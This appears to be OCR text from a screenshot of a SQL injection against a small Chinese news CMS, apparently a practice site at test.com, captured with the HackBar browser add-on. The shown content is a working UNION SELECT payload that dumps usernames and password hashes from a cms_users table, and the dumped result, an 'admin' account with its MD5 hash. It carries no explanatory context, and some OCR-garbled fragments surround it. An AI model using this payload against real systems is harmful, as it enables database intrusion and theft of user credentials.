 首 页 国内新闻 国际新闻 留言板
admin
e10adc3949ba59abbe56e057f20f883e
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
ncryption Encoding SQL XSS Other Contribute no
Load URL
SELECT 1,1,
(SELECT GROUP_CONCAT(username COLLATE utf8_general_ci)
Split URL
FROM cms_users),3,4,5,6,7,8,9,(SELECT GROUP_CONCAT(password COLLATE utf8_general_ci)
FROM cms_users),11,12,13,14 --+